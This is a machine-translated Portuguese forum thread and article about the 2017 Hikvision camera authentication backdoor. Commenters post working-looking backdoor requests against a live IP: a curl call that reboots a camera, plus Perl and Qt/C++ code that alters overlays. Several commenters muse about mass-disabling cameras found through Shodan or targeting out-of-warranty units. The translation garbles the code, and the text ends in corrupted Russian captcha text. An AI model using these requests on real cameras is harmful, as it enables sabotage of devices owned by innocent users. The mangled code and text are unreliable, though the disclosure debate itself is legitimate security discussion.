Embora eu concorde que isso é horrível que o Hikvision tenha esse problema, acho que é horrível relatar que o fato de que isso afeta apenas as câmeras e não o NVRS e que o Hikvision já oferece um patch não está mais claramente declarado no artigo.

Informativo

Brian Karas

Literalmente, a primeira linha do relatório:

A divulgação completa ao backdoor de Hikvision foi lançada, permitindo uma exploração fácil de câmeras IP vulneráveis Hikvision IP.

E então na primeira seção dentro do relatório:

Qualquer câmera Hikvision acessível com firmware afetado é vulnerável a aquisição completa ou em tijolos. A Hikvision lançou uma correção de firmware em março de 2017, embora as estatísticas do IPVM mostrem 60%de câmeras Hikvision ainda estão vulneráveis (detalhadas abaixo).

Informativo (1)

John Honovich

Alguém acha que é engraçado:

Vamos lá, Hikvision é ainda melhor em backdoors do que dahua.

Informativo

#7 não divulgado

Certificado IPVMU

Talvez isso explique a erupção de incidentes de ambos os lados:

Informativo

Fabricante não revelado #12

Informativo

Kyle Folger

Certificado IPVMU

Isso é informativo e eu gosto do globo na imagem. Minha maior pergunta é por que alguém teria suas câmeras acessíveis publicamente por meio de um IP público ou uma porta adiante diretamente para a câmera? Como na sala de rede de câmeras Putin, por que essa câmera estaria voltada diretamente para o WAN? Eu entendo a importância da segurança, mas não confio em nenhuma câmera ou em qualquer dispositivo IoT pequeno para ser acessado diretamente no WAN. Entendo se há uma exploração em DVRs ou NVRs, porque esses são mais frequentemente configurados para serem acessíveis ao público.

Eu acho que neste momento, todo fabricante precisa garantir que uma parte significativa de seu orçamento precisa ser alocada para testes de segurança de terceiros de produtos, se eles já não estão fazendo isso. Eu acredito que provavelmente existem façanhas em outros produtos, mas hackers tendem a atacar dispositivos com grande participação de mercado.

Informativo

Brian Karas

Eu acredito que provavelmente existem façanhas em outros produtos, mas hackers tendem a atacar dispositivos com grande participação de mercado.

Enquanto eu tendem a concordar com isso em geral, vale ressaltar que a maioria das vulnerabilidades de segurança cibernética que Hikvision sofreu de natureza foi muito simplista.

A vulnerabilidade aqui, por exemplo, é mais o tipo de coisa que você esperaria de um estágio inicial, empresa subfinanciada que não tinha os recursos para abordar adequadamente a segurança cibernética.

Falta Hikvision quando se trata de segurança cibernética. Eles fazem declarações sobre compromissos de segurança cibernética e tentam subestimar suas explorações recorrentes, mas com seu tamanho e recursos, não há desculpa para coisas como mecanismos de desvio de autenticação codificados em produtos de remessa em produtos de remessa.

Informativo

Kyle Folger

Certificado IPVMU

eu concordo completamente. Dahua tem os mesmos problemas. Eles haviam corrigido a exploração onvif, mas quando corrigiram a outra grande exploração, o exploração do ONVIF ressurgiu e eu ainda não foi consertado ou, pelo menos.

O problema com a Hikvision é que eles acham que uma estratégia de marketing resolverá seus problemas. No entanto, o serviço labial só vai tão longe.

No áudio profissional, não há realmente hacks de rede que sejam importantes. A principal preocupação é o design e a engenharia impróprios devido à falta de treinamento de circuitos analógicos. Levou anos de alguns poucos para ensinar os fabricantes de áudio a fundamentar seus dispositivos adequadamente para evitar circuitos barulhentos. A maioria das empresas profissionais de áudio tem ótimos departamentos de marketing, mas não escrevem especificações completas e, quando você pergunta sobre especificações, geralmente não sabem. O integrador sempre precisa esperar e orar para que, quando o sistema terminar, seja um sistema silencioso. Caso contrário, o integrador deve perder tempo solucionando problemas para deixar os sistemas quietos.

Eu acho que a única razão pela qual tudo isso foi cômico e triste é que esses hacks estão em dispositivos que deveriam ser usados para segurança ou estão relacionados ao setor de segurança e acabam se tornando tudo, exceto.

Informativo (1)

Sergey Bystrov

NetworkOtix

O espectro tem o patch para alternar o problema. Basta pedir apoio.

Informativo

Robert Shih

Independente

Eu não sei se Dahua tem um backdoor de “cordas mágicas”. Isso é um pouco mais extremo.

Informativo

Integrador não revelado #8

A maioria das pessoas que transportaram as câmeras tendem a fazê -lo porque lhes permite acesso remoto à câmera. (Ou seja – altere as configurações na câmera)

Informativo

Eu posso dizer por experiência própria colocar esta câmera na internet que provavelmente muitas pessoas nem percebem que suas câmeras estão na internet.

Fiz meu roteador de inadimplência para limpar a porta antiga para outras coisas, conectei a câmera e fui feito. Fui para o portão e já foi encaminhado porque o UPNP (infelizmente para mim) é inadimplente no meu roteador.

Eu suspeito que seja o mesmo para muitas dessas pessoas infelizes e seus instaladores/integradores, se existirem, não sabem melhor. É por isso que essas são falhas de segurança verdadeiramente perigosas e, principalmente, não acabam atualizadas com um bom firmware.

Informativo (4)

Fabricante não revelado #3

Acabei de embelezar o OSD/Sobreposição 🙂

Informativo

Brian Karas

Informativo (1)

Integrador não revelado #8

Brian k. Posso testar um script de loop de inicialização bem rápido?

Informativo

Brian Karas

Contanto que não o fique preso em um loop ou o torne inacessível. Se você acha que sim, envie um e -mail para mim e eu posso executá -lo em uma câmera diferente.

Informativo

Integrador não revelado #8

Acabei de enviar o comando de teste. Deve estar baixo por cerca de 1 minuto.

Informativo

Integrador não revelado #8

Tudo de volta ao normal? Parece que o web-gui está de volta e nenhum dano causado.

Informativo

Brian Karas

Você pode postar o código que você usou para testar isso?

Informativo

Integrador não revelado #8

Vou apenas postar o comando curl. Isso é praticamente usando a API da Hikvision como a UM3 disse. Meu código não funcionará para a maioria porque eu tenho um Werid IDE.

Curl -x Coloque http: // 98.115.30.225/sistema/reinicialização/?auth = ywrtaw46mtek

Informativo

Craig Mc Cluskey

Curl -x Coloque http: // 98.115.30.225/sistema/reinicialização/?auth = ywrtaw46mtek

Eu tentei redefinir o texto definido no instantâneo com

Curl -t ZZFIL.ddns.líquido

Onde o arquivo de texto ZZFile contém as strings XML modificadas

e obteve o seguinte resultado:

% % % % Recebidos % xferd de velocidade média de tempo de tempo de tempo

Upload dargo

0 678 0 0 0 0 0-:-:-0:00:02-:-:-0Erro do documento: Método não permitido

Erro de acesso: 405 – Método não permitido

Método colocado não suportado pelo manipulador de arquivos neste local

100 906 100 228 100 678 101 303 0:00:02 0:00:02-:-:-624

Eu então tentei um comando de postagem com

Curl -Request post -d @zzfile hikvisionbackdoor.ddns.líquido

e obteve o seguinte resultado:

Então, eu não tenho as coisas ainda descobriu .

Informativo

Brian Karas

Para sobreposição de texto, esta sub -rotina perl deve resolver você. Para referência, o sub é chamado passando o texto que você deseja sobrepor, um x e y pos para o texto e o id para o texto (1..4, às vezes 1..8, dependendo do modelo da câmera):

minha resposta $ resposta = $ ua-> (coloque ‘http: //’.$ Dispositivo.’/Vídeo/inputs/canais/1/sobreposições/texto/’.$ Id.’?auth = ywrtaw46mtek ‘,

Content_type => ‘texto/xml’,

Content => $ sobreverText);

Isso excluirá todas as sobreposições (existe um método alternativo para excluir sobreposições individuais por ID também):

Sub Deletetetext Print “Remoção de texto sobreposição \ n”;

Meu $ resposta = $ ua-> delete (‘http: //’.$ Dispositivo.’/Vídeo/inputs/canais/1/sobreposições/texto/1??auth = ywrtaw46mtek ‘);

Desculpe pela formatação instável, espero que ajude.

Informativo (1)

Fabricante não revelado #3

O código QT/C ++ também é muito fácil.

Faça o download e instale a versão QT OpenSource para o seu sistema operacional (www.Qt.io).

Crie um novo projeto e adicione “qt += rede” ao seu .perfil.

Crie uma instância do QNetworkAccessManager (“M_PManager” no meu exemplo) e conecte o sinal “acabado” para processamento de resultados, se necessário.

.H Preparação

privado:

QNETWORKACCESSMANAGER* M_PMANAGER;

.Preparação de CPP

this-> m_pManager = new QNetworkAccessManager (this);

Connect (this-> m_pManager, Signal (acabado (QNetworkReply*)), este, slot (ReplyFinished (QNetworkReply*)));

Então e.g. Adicione alguns botões à sua interface do usuário e envie os pedidos.

Put (Set sobreposição 1)

Solicitação QNETWORKREQUEST; solicitar.Seturl (QURL (“http: // hikviorbackdoor.ddns.net/vídeo/inputs/canais/1/sobreposições/texto/1?auth = ywrtaw46mtek “)); solicitação.setheader (QNetworkRequest :: ContentTypeHeader, “Text/XML”);

QbyteArray Barr = “

this-> m_pManager-> put (solicitação, barr);

Você pode usar o “ResponderFinished” -Lot para analisar/exibir resultados (e.g. Salve instantâneos em arquivos ou visualize respostas do servidor XML).

Claro, usar um shell é mais fácil como você mostrou acima, mas eu gosto de C ++ mais 🙂

Informativo (2)

Não divulgado #4

Informativo

Craig Mc Cluskey

Claro, usar um shell é mais fácil como você mostrou acima, mas eu gosto de C ++ mais 🙂

Eu nunca aprendi C ou C++. Talvez algo que eu deveria ter feito, mas eu tinha mais coisas prementes a fazer. Nas poucas vezes que tive que hackear um programa C, pude descobrir o que fazer o suficiente para fazer meu trabalho.

Informativo

Fabricante não revelado #3

Foi muito fácil obter as solicitações GET e CUST funcionando em qt/c ++, agora eu deveria ser capaz de fazer uma boa ferramenta de configuração remota.

Se alguém combinar esse código (ou solicitação de reinicialização da #8) com listas de IP de Shodan ou bancos de dados similares, seria fácil modificar (ou desativar) muitos milhares de câmeras em todo o mundo em todo o mundo. Muitos clientes retornariam suas câmeras porque estão “quebradas” ou presas em loops de reinicialização.

Isso pode causar grandes conseqüências financeiras para a Hikvision se muitos milhares de clientes enviarem de volta suas câmeras ou ligar para o Hikvision Support simultaneamente.

Pense na atenção à segurança de TI que isso criaria 🙂

Informativo (3)

Brian Karas

Se alguém combinar esse código (ou solicitação de reinicialização da #8) com listas de IP de Shodan ou bancos de dados similares, seria fácil modificar (ou desativar) muitos milhares de câmeras em todo o mundo em todo o mundo.

Acordado. Eu escrevi um script rápido para percorrer uma exportação shodan e testar o URL da imagem de imagem. Alguém com más intenções poderia facilmente desativar um barco de câmeras Hikvision, que causaria uma série de chamadas de apoio, uma série de vendas novas/substituídas, ou talvez ambas?

Informativo (1)

Distribuidor não revelado #14

Parece a coisa patriótica de se fazer.

Informativo

John Honovich

Isso pode causar grandes conseqüências financeiras para a Hikvision se muitos milhares de clientes enviarem de volta suas câmeras ou ligar para o Hikvision Support simultaneamente.

Isso levanta a questão – quantas dessas câmeras são do mercado cinza / sem garantia? Eu não tenho a resposta, mas certamente há muitos por aí nessa categoria.

Informativo

Fabricante não revelado #3

O número de série parece conter a data de fabricação. Portanto, seria possível atingir apenas câmeras que estão fora ou fora da garantia se alguém planeja prejudicar a Hikvision ou se beneficiar da exploração. Claro que isso não funciona para dispositivos de mercado cinza.

Informativo (1)

Fabricante não revelado #3

Se o Hikvision usaria este script para matar câmeras que estão fora de garantia, essa seria uma boa ferramenta para aumentar as vendas com unidades de substituição.

Os instaladores poderiam usar esta ferramenta para desativar as câmeras Hikvision em sua região (por IP Geo) para acionar as vendas de serviços.

Talvez esta exploração seja uma ferramenta de vendas oculta? 🙂

Discordo (1)

Informativo

#9 não revelado

Eu acho que as pessoas não deveriam estar usando este fórum para debater maneiras de machucar, hackear ou causar inconvenientes à Hikvision e seus clientes. No final, as pessoas que têm essas câmeras instaladas são apenas pessoas normais que confiam nas câmeras para manter suas propriedades seguras, observar seus filhos ou por outros motivos de segurança. Se alguém usar o conselho encontrado aqui, isso pode causar um enorme inconveniente e possíveis danos financeiros a milhares de usuários finais desavisados que são completamente inocentes

As informações nesta página podem facilmente dar a qualquer pessoa as ferramentas necessárias para causar enormes problemas para o Hikvision. Eu acho que toda a conversa sobre como criar scripts automatizados para causar destruição em massa ao Hikvision deve ser excluída. Além disso, outros métodos de causar danos, como ensinar as pessoas a fazer com que uma câmera insira um loop de reinicialização deve ser excluída.

No geral, acredito que o IPVM está aqui para educar as pessoas sobre os problemas na indústria de CCTV, mas não aqui como um fórum onde as pessoas podem aprender a hackear e causar danos.

Eu não trabalho ou uso a Hikvision e tenho lealdade zero a eles, apenas acho que o que está acontecendo aqui está errado e poderia realmente ser prejudicial para muitas pessoas.

Informativo

Não divulgado #10

Eu acho que toda a conversa sobre como criar scripts automatizados para causar destruição em massa ao Hikvision deve ser excluída

Não importa nem se eles forem excluídos. Qualquer pessoa competente e criativa pode criar essas façanhas antes que um único tópico seja publicado on -line, e muitas vezes também é seu trabalho projetar segurança e garantir que seu ambiente esteja protegido de tais hacks.

“O sigilo impede as pessoas de avaliarem com precisão seu próprio risco. O sigilo impede o debate público sobre segurança e inibe a educação em segurança que leva a melhorias. O sigilo não melhora a segurança; Isso sufoca isso.“

Informativo (1)

Fabricante não revelado #3

Na minha opinião. Por tantos anos, ninguém realmente se importava com. Esses produtos são um risco de segurança para todos.

Essas crianças de quem você fala pode ser observado por bandidos!

Essas casas/propriedades sobre as quais você fala podem ser verificadas por bandidos se alguém estiver em casa!

Dessa forma, os produtos de “segurança” tão confiáveis causam um grande risco adicional a todos os usuários dos produtos. Com esses produtos, o risco é maior do que sem os produtos instalados.

Eu entendo seu ponto, mas acredito que é muito melhor para toda a indústria aumentar a conscientização da segurança da TI chegar a um ponto em que todos vendemos produtos seguros.

Se você compra uma grande marca que diz a todos para ter 10 mil desenvolvedores, você – como usuário – impulsiona que tantos desenvolvedores produzirão produtos perfeitos. As explorações de grandes marcas provam que essa não é a verdade. A quantidade de desenvolvedores é apenas uma indicação do caos que esses desenvolvedores podem causar se trabalharem em processos fracos.

Eu sei que essa discussão em andamento pode prejudicar alguns indivíduos financeiramente, mas acredito que nada mudará se não tentarmos informar os caras de nossa indústria e até os clientes finais.

Existem muitas maneiras de evitar esses problemas. Existem produtos VPN muito bons por aí. Existem câmeras que possuem clientes/servidores VPN embutidos, isso permite que você estabeleça conexões seguras com os produtos, independentemente do dispositivo que você está usando para acessar as câmeras. Nossa indústria precisa começar a valorizar a segurança da TI, isso funciona melhor se produtos não seguros causarem um risco financeiro.

Apenas meus 2 centavos

Informativo

John Honovich

#9, obrigado pelo feedback e eu aprecio a preocupação.

Primeiro, o IPVM é contra danificar o equipamento de qualquer um. É por isso que estamos efetivamente sacrificando nossas próprias câmeras para a demonstração.

No entanto, em termos de conversa sobre destruição, isso é literalmente na divulgação pública de Monte Crypto. Aqui está o trecho principal:

Como a maioria dos dispositivos Hikvision protege apenas imagens de firmware por ofuscação, pode -se exibir código arbitrário ou tornar centenas de milhares de dispositivos conectados permanentemente inutilizáveis com apenas uma chamada HTTP simples.

Portanto, qualquer ‘destruição’ é bastante óbvia, dado o quão ruim é o backdoor Hikvision.

Em termos de educação, o problema é que tantas pessoas nesse setor ignoram completamente a segurança cibernética. O todo ‘qualquer dispositivo pode ter um problema, então compre barato!’

Nosso objetivo desta demonstração ao vivo é mostrar às pessoas isso funciona e por que elas devem se preocupar com a segurança cibernética.

Discordo (1)

Informativo

Fabricante não revelado #13

Os comandos para reiniciar a câmera ou o que for de sua API. Muitos fabricantes querem manter sua API perto do peito ou exigir um NDA. Mas as APIs estão lá fora para integração.

Se não o publicarmos, as pessoas o encontrarão por outros meios. Alguns fabricantes publicam publicamente sua API.

Em relação ao encaminhamento de portas por uma dúzia de anos, foi o SOP para avançar uma câmera para visualização remota, manutenção, etc. Fim da história. O usuário final pode não usá -lo dessa maneira, mas muitas vezes o fez. Ou eles usam um aplicativo para ver a câmera e ele apenas funciona.

A segurança precisa estar no dispositivo.

Qualquer pessoa que diga que isso pode proteger sua rede apenas com firewalls ou não conectá -lo à Internet está faltando um passo importante na segurança por design e na defesa em princípios de profundidade.

Foi o refúgio central no porto do Irã encaminhado ou conectado à Internet? Até os sistemas de ar -arente precisam de uma boa segurança cibernética.

Informativo (1)

Brian Karas

Foi o refúgio central no porto do Irã encaminhado ou conectado à Internet? Até os sistemas de ar -arente precisam de uma boa segurança cibernética.

Este é um excelente exemplo de por que você não pode tornar um dispositivo inseguro seguro simplesmente pela arquitetura de rede sozinha. Você pode minimizar o risco, mas não eliminá -lo.

Discordo (1)

Informativo

Sean Fitzgerald

Certificado IPVMU

Bom acompanhamento da sua ‘conversa’ com o representante do Hikvision outro dia.

Informativo

Inútil (1)

Brian Karas

Quem é este comentário direcionado a?

Informativo

Darrell Beaujon

Technology Labs • Certificado IPVMU

Eu só queria comentar a parte de segurança.

Ter as câmeras na sua LAN e não publicado na Internet não

Hackers significa. Se considerarmos o próprio produto, é algo

sendo comprado por pessoas muito conscientes do custo. Estes tendem a ser pequenas lojas e

restaurantes de serviço rápido. A maioria desses locais oferece wifi gratuito para seus clientes.

Infelizmente, a maioria dessas pessoas apenas tem um roteador (LAN/WiFi combinado)

que serve sistema POS, câmeras e clientes wifi. Espero que eles tenham

alterou a senha padrão no roteador. Agora é extremamente fácil para um hacker

Para sentar lá, use a rede wifi e monitore as câmeras com vista para transações em dinheiro.

Eu poderia levá -lo além, apontando que é muito fácil criar uma pequena gravação

dispositivo usando um Raspberry Pi, conectá -lo ao sem fio e faça com que ele registre o fechamento

Procedimento do negócio. Agora o hacker tem informações suficientes para roubar o lugar.

Além disso, eu já vi muitos lugares onde a câmera realmente registra o código para obter

no cofre onde o dinheiro é armazenado durante a noite.

Por favor, não tome explorações como garantidas.

Sempre existe uma maneira de entrar, é apenas uma questão de quão difícil você chega aos hackers.

Hackers reais entrarão, dando tempo suficiente, esforço, motivos (e engenharia social). Mas essa exploração, todas as crianças de script no quarteirão, sem conhecimento real, terão um dia de campo.

Informativo (3)

William Brault

Certificado IPVMU

Por que você está relatando algo que você já relatou? Esta exploração foi corrigida. O senso comum me diz que as pessoas devem estar atualizando o firmware que conserta isso.

Vamos seguir em frente e me mostrar uma exploração no firmware corrigido.

Discordo (1)

Informativo

Brian Karas

A cobertura anterior cobria o fato de que havia uma vulnerabilidade, mas os detalhes não foram divulgados publicamente. Embora isso tenha criado um grau de risco para os usuários da Hikvision, houve pelo menos o benefício de que os detalhes não eram conhecidos publicamente.

Agora, o pesquisador por trás da exploração divulgou detalhes completos, o que aumentou significativamente o risco para os proprietários de câmeras Hikvision. É por isso que lançamos o novo relatório (e por que a Hikvision deveria ter notificado proativamente clientes).

Sim, o novo firmware corrigiu essa exploração, no entanto, nossos testes mostram centenas de milhares de câmeras com acessibilidade direta ainda estão vulneráveis. Vários milhões provavelmente precisam ainda ser atualizados, pois são vulneráveis a ataques internos se não estiverem diretamente conectados à Internet.

Vamos seguir em frente e me mostrar uma exploração no firmware corrigido.

Dado o histórico de vulnerabilidades e explorações da Hikvision, pode ser apenas uma questão de tempo até que isso seja feito. Espero que você não ache que o firmware atual seja finalmente o que removeu todas as façanhas, backdoors e outros bugs que comprometem a segurança dos dispositivos Hikvision, pois isso seria muito improvável.

Discordo (1)

Informativo

William Brault

Certificado IPVMU

Portanto, é responsabilidade de Hikvisions garantir que os clientes estejam atualizando seu firmware? Se você me perguntar, corrigir um firmware é um bom histórico.

Discordo (2)

Informativo

Brian Karas

Não, é sua responsabilidade garantir que seu firmware não tenha backdoors facilmente exploráveis em primeiro lugar.

Patching Firmware é um bom histórico se você estiver corrigindo bugs obscuros, cenários de casos de arestas e aprimorando a funcionalidade. Patching Firmware para fechar backdoors gigantes é como dizer que um ladrão de banco tem um bom histórico de retornar dinheiro nas ocasiões que ele é pego.

Discordo (1)

Informativo

Fabricante não revelado #13

Outra razão pela qual isso é importante é que as pessoas estão fazendo “utilitários de recuperação de senha” e publicando -os na Internet. Assim, esta exploração está lá fora e conhecida. É importante para um revendedor HIK e um usuário final saber sobre isso e proteger contra ele. Anteriormente, era uma vulnerabilidade em teoria, mas poucos podiam explorá -la, e você teve que aceitar a palavra de Hik sobre o que era, o quão ruim era, etc.

Agora, há provas de que não é apenas uma “escalada de privilégio” enquanto eles tentavam girá -lo, ou afetando certas páginas, etc. É um buraco enorme.

É claro que o HIK não é/não pode atualizar o firmware nas câmeras instaladas, mas elas podem interromper as remessas e forçar a disty a atualizar o firmware. Eles podem notificar seus usuários e não ficarem atrás de seus parceiros cibernéticos (White Hat/Pen Testers & Cisco), que claramente falharam (pagados) ou seriam atendidos.

Esta é uma exploração tão básica. Nenhuma modificação difícil de código ou cookies, etc. Isso é ainda pior do que a questão da senha da Backdoor da Sony do ano passado.

Realmente isso deve fechar o lado de trás e para trás que existe/não há backdoor, etc. Qualquer empresa com mais de alguns programadores e que não estão recém -saídos da escola nunca deixariam isso em. Existem tantas outras maneiras de programação de testar o código. Se eles se importassem com a segurança, teriam cuidado disso por conta própria e a dobraram como um “aprimoramento da segurança” e, se alguma vez saiu em firmware antigo, basta escovar -o como uma relíquia de programação que foi cuidada.

Em vez.

Quanto às coisas do mercado cinza, ainda é sua responsabilidade. Mesmo que os produtos sejam projetados para o mercado chinês, ele precisa ser consertado. Ainda é uma câmera fabricada por eles ou usando seu firmware. Fim da história.

A Backdoor de Hikvision confirmou

Público – Este artigo não requer uma assinatura IPVM. Sinta -se à vontade para compartilhar.

A equipe de resposta a emergências cibernética do Departamento de Segurança Industrial do Departamento de Segurança Interna dos EUA (ICS) emitiu um aviso de vulnerabilidades às câmeras de Hikvision, creditando e confirmando o trabalho de pesquisador Montecrypto, que originalmente divulgou o backdoor em câmeras de Hikvision.

Divulgação de backdoor

Em 5 de março de 2017, Montecrypto declarou:

Gostaria de confirmar que há um backdoor em muitos produtos populares Hikvision que possibilitam obter acesso completo ao administrador ao dispositivo.

Confirmando uma semana depois que:

Pode -se escalar remotamente seus privilégios de surfista anônimo para admin.

DHS Aviso no Hikvision

O Departamento de Segurança Interna dos EUA deu às câmeras Hikvision a pior / maior pontuação – um 10.0 de 10.0 – confirmando que é “Remetamente explorável/baixo nível de habilidade para explorar” para “autenticação inadequada.”Além disso, o DHS confirmou adicionalmente uma” senha no arquivo de configuração “, marcando um 8 crítico 8.8 de 10.0.

Hikvision Resposta

Insights da indústria entregues à sua caixa de entrada semanalmente.

IPVM é a autoridade sobre tecnologia de segurança física, incluindo vídeo, acesso, detecção de armas e muito mais. Receba atualizações gratuitas entregues ao seu e -mail 3 a 4 vezes por semana, segunda – sexta -feira. Cancelar a inscrição a qualquer momento.

Este site está protegido pela Recaptcha e pela Política de Privacidade do Google e nos Termos de Serviço Aplicam.

Em 12 de março, a Hikvision enviou um aviso de ‘privilégio que cresce vulnerabilidade’ e emitiu atualizações de firmware para mais de 200 câmeras IP Hikvision, abordando as vulnerabilidades. O IPVM estima facilmente milhões de câmeras têm essas vulnerabilidades dadas as próprias declarações regulares da Hikvision de entrega de dezenas de milhões de câmeras.

Em 4 de maio, o Hikvision enviou uma atualização sobre esse aviso declarando [Link não está mais disponível]:

Hikvision está honrado em trabalhar com o U.S. Departamento de Segurança Interna’S Centro Nacional de Integração de Segurança e Comunicações em nossos esforços de prática de segurança cibernética em andamento.

Mercado cinza sem solução

Nenhuma solução está disponível para aqueles que compraram câmeras Hikvision ‘Grey Market’ AS, dependendo da variante, a atualização do firmware pode reverter o dispositivo, ser bloqueado ou tijolo a câmera.

Nenhuma correção ainda para senha no arquivo de configuração

O consultivo do DHS também observa:

Hikvision não atenuou a senha na vulnerabilidade do arquivo de configuração.

Não está claro se ou quando o Hikvision irá consertar isso.

Nenhuma prova de conceito lançada, mas verificada

Enquanto o DHS dos EUA verificou essas vulnerabilidades, nenhuma prova de código de conceito foi lançada para eles. A falta de um deve reduzir a quantidade de explorações.

Os usuários do Hikvision certamente devem levar isso a sério e atualizar todos os dispositivos. Ao descrever esta exploração para o IPVM quando foi descoberta, Montecrypto afirmou:

Se você pode acessar a tela de login, poderá fazer login como um administrador ou evento recuperar a senha do administrador sem conhecê -la.

Reivindicação de “nenhum backdoors”

No início de 2017, a Hivision declarou que:

Hikvision nunca tem, contribuirá ou intencionalmente para a colocação de “backdoors” em seus produtos.

A empresa provavelmente argumentará que esse backdoor não é intencional, embora isso dependa de confiar neles, pois verificar a intenção é difícil.

Esforços de endurecimento anteriores do Hikvision

Desde 2015, a Hikvision fez várias declarações sobre seu compromisso com a segurança cibernética, em resposta a incidentes anteriores [Link não está mais disponível], em um centro de segurança especial [Link não está mais disponível] Seção de sites e estabelecimento de um laboratório de segurança de rede e informação e empresa de auditoria de segurança Rapid7. Apesar desses esforços declarados para melhorar a segurança cibernética, essas vulnerabilidades duraram em 2017 e o relatório do pesquisador independente Montecrypto.

Recorde de problemas de segurança cibernética de Hikvision

A Hikvision tem uma longa história de vulnerabilidades de segurança cibernética que afetam seus produtos:

- Hikvision IP Câmeras Vulnerabilidades Vulnerabilidades (08/13)

- Hackers transformam DVRs de câmera de segurança em piores mineradores de bitcoin de todos os tempos (04/14)

- Vulnerabilidades múltiplas encontradas nos dispositivos Hikvision DVR (11/14)

- Usuário do governo chinês Hikvision Hackeado (03/15)

- Hikvision IVMS-4500 Mobile App Malware (09/15)

- Hikvision rejeita a responsabilidade por câmeras hackeadas da Hikvision (05/16)

- Vulnerabilidade de segurança em nuvem de Hikvision descoberta (12/16)

- HIKVISION Intercontinuando o Serviço Online (12/16)

- Os dispositivos Hikvision padrão são hackeados (02/17)

- Vulnerabilidade de segurança para escalação de privilégios atuais / agora Hikvision (03/17)

No estudo de vigilância por vídeo cibernética de 2016, os integradores deram à Hikvision a pior classificação de segurança cibernética entre os fabricantes. Enquanto o próprio backdoor de Dahua dará a competição Hikvision, as novas vulnerabilidades da Hikvision aqui aumentarão seus próprios desafios.

Hikvision tem um backdoor?

О эээ сйранibus

Ы з ззарегиgléria. С помощью этой страницы мы сможем определить, что запросы отправляете именно вы, а не робот. Почpels эээ моогitu произойth?

Эта страница отображается в тех случаях, когда автоматическими системами Google регистрируются исходящие из вашей сети запросы, которые нарушают Условия использования. Ponto. Ээth момо номттаая и оозз илэз и ээ и эз и эз и з и ззз и зз и ээз и ээз иth ээ эth ээзз эth эзз иthлз ио и зз и иth эз иээ эээо иth эз эээ ээо ээоо иth иэзз эth эзт эth эз ио эээ иth эз иэз иthлзз иоз ил иээ иээо иэээ иээо иth ио иээ эth иэ иээ эth иэ иээ эth ио иэ ээог seguir.

Ит и и и и и и и и и чззжfia м ирржжжfia м иржжжжfia м мжжжжжж<ь м м иржжжfia. não. Если вы используете общий доступ в Интернет, проблема может быть с компьютером с таким же IP-адресом, как у вас. Орратитеitivamente к с о и и с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с с а с с а с а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а а ”. ПодробнÉ.

Проверка по слову может также появляться, если вы вводите сложные запросы, обычно распространяемые автоматизированными системами, или же вводите запросы очень часто.